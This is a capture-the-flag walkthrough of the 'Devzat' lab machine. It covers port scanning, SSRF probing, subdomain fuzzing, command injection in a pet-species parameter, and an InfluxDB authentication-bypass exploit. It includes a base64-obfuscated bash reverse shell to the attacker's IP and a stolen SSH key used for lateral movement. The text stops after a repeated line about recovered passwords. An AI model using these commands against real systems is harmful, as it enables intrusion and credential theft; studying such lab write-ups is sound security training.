Enumeration
TCP Port Scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://devzat.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.92%I=7%D=3/10%Time=622A1FFB%P=x86_64-pc-linux-gnu%r(NU
SF:LL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web server enumeration
From the nmap output, we can see that the port 80 is redirecting to http://devzat.htb. We will need to add the hostname devzat.htb on our /etc/hosts file to be able to visit the website.

We also get an email: patrick@devzat.htb on the website.
Other service enumeration
We have a SSH service at port 8000 While trying to connect, if you get this error message:
Unable to negotiate with 10.10.11.118 port 8000: no matching host key type found. Their offer: ssh-rsa
Add the following line to /etc/ssh/ssh_config file to fix the issue:
HostKeyAlgorithms +ssh-rsa,ssh-dss

Logging in, we see it is a chatroom over SSH. It is the devzat chat application. It accepts different syntax options for the text such as:
*text*-> Italic_text_-> Italic**text**-> Bold~~text~~-> strikethrough

This made me check for other ways I can play with the text. In this process, I found out that URLs were shown in the markdown format of [link text](URL of link) For example: http://example.com would become [http://example.com](http://example.com)
In markdown, we can include remote images with the syntax of . I tried to fetch remote files with this technique and was successful in making a server side request to my python http server. This can be a potential SSRF attack surface.


However, I couldn’t do anything beyond making a simple get request. So I’ll move towards subdomain enumeration.
Subdomain enumeration:
ffuf -w /usr/share/seclists/Discovery/DNS/shubs-subdomains.txt -o ffuf-vhosts.out -u [http://devzat.htb](http://devzat.htb) -H -fw 18
Found subdomain: pets.devzat.htb

The website takes in Pet name and Pet species. The pet species can be selected from a dropdown list containing different available species on the website’s backend. After adding the pet, the website displays the relevant text for that species.
Let’s check the request on Burpsuite:

After playing with the parameters, we can successfully get command injection. Try the following payload as shown below on the species parameter:

Since we added the sleep 4 command, the request takes 4 seconds as expected.
Exploitation
Foothold
I used the following reverse shell to get a shell on the system:
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjQvODAgMD4mMQ== | base64 -d | bash

After getting a simple shell, we can get an encrypted SSH shell with the SSH private key found at ~/.ssh/id_rsa.

Lateral movement
There are two user accounts on the system:
- patrick
- catherine
Logging in as both patrick and catherine, we see their private chat logs on the devzat chatroom:

Checking the chat logs on the devzat chatroom as patrick, we can see that there were discussions of patrick and admin about influxdb instance.
Using netstat, we can see that the influxdb port 8086 is open:

To identify the InfluxDB version, we use curl and check the X-Influxdb-Version header.

InfluxDB version: 1.7.5
Exploiting CVE-2019–20933
Doing a quick google search, I found that this version is vulnerable to an authentication bypass vulnerability (CVE-2019–20933) in Influxdb’s authenticate function due to an empty shared secret.
There is a public exploit for this vulnerability available on Github https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
We will use this exploit. First we need to get a SSH port forward of port 8086 to our attacker machine, and then we can run the exploit
ssh -L 8086:127.0.0.1:8086 patrick@devzat.htb -i patrick-id_rsa -fN
 We got passwords of three users from the database:
We got passwords of three users from the database:
